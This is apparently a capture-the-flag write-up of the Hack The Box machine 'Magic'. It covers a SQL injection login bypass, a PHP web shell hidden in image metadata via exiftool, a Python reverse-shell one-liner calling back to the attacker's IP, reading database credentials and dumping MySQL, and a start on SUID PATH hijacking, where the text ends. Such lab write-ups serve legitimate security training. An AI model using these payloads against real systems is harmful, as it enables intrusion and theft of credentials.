Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using,or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- SQL injection on login page.
- Use Exiftool to bypass the restricted format.
- Upload and access the image.
- Use mysqldumb to dump database to get password.
- Enumeration with Linpeas
- Exploit
SUIDsysinfo to get root.
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ magic nmap -sC -sV -oA nmap/initial-scan magic.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 17:35 WIB
Nmap scan report for magic.htb (10.10.10.185)
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
It has two ports which 22 and 80 by default.
Open the webpage and I found bunch of images that being uploaded by other people and there is a login page, at this point I did not want to run gobuster yet because this machine kinda straightforward and plus, it has login page that I can play with SQLi
Website

I use default credentials to log in with no luck.

And found it has SQL injection on login form.
SQLi

By executing the '=' in both username and password field, I’m in.
Upload Image
It redirects to image uploader with only jpg,X.png and jpeg` extensions that are available.
So I tried to upload php reverse shell in order to check it, and unfortunately I could not upload any extension rather than images extensions.
I even changed the format to image.php.jpg, and tried to upload it again, also it fails even worst.
Remote Code Execution
I found a medium article that was posting about image file upload and it uses exiftool to manipulate the metadata with php code of the default image.
So I figured out how to manipulate the metadata and try to execute it with random image

The file got uploaded successfully and by visiting the web directories & access the file, I got RCE (Remote Code Execution)

Reverse Shell
So instead of execute command ls -lah, I put python script one-liner to get reverse shell back to my machine.
1
http://magic.htb/images/uploads/rhovelionz.php.jpg?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.20",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
With this simple payload, I was able to get www-data’s shell.

Found db.php5 in /var/www/Magic that shows database’s credential that being used by username theseus.
Escalating to user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@ubuntu:/var/www/Magic$ cat db.php5
cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
www-data@ubuntu:/var/www/Magic$
I found the credential theseus:iamkingtheseus from the db.php5 and now I can access Magic's database
MySQL Dump
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
www-data@ubuntu:/var/www/Magic$ cd /dev/shm
cd /dev/shm
www-data@ubuntu:/dev/shm$ mysqldump Magic -u theseus -p
mysqldump Magic -u theseus -p
Enter password: iamkingtheseus
-- MySQL dump 10.13 Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost Database: Magic
-- ------------------------------------------------------
-- Server version 5.7.29-0ubuntu0.18.04.1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `login`
--
DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
`id` int(6) NOT NULL AUTO_INCREMENT,
`username` varchar(50) NOT NULL,
`password` varchar(100) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `login`
--
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2020-08-22 4:15:03
www-data@ubuntu:/dev/shm$
And I found a password from the database which is Th3s3usW4sK1ng, so I tried to get to high privilege user in order to get more authorities from the box which is theseus


By seeing user.txt, I can confirm it’s time to escalate to root.
Escalating to Root
From the nmap results, it has port 22 opened and theseus has authorized_keys, so that I can add my ssh key to user theseus.

Get in as SSH to get a proper shell as theseus

I decided to run linpeas in this machine, normally both with pspy, but since this machine is not a hard level machine, it’s not really needed.
I use scp to send linpeas from my machine.

And linpeas was able to detect that /bin/sysinfo is label as RED

SUID Binary
/bin/sysinfo kind of interesting to explore more, also it’s not a default SUID binary, and I believe it’s the right way to get me root.
1
2
3
theseus@ubuntu:/dev/shm$ file /bin/sysinfo
/bin/sysinfo: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=9e9d26d004da0634c0747d16d377cd2a934e565a, not stripped
theseus@ubuntu:/dev/shm$
By checking the binary, it has:
lshw hardware infofdisk disk infocat cpu infofree memory usage
I decided to create my own lshw and execute the /bin/sysinfo.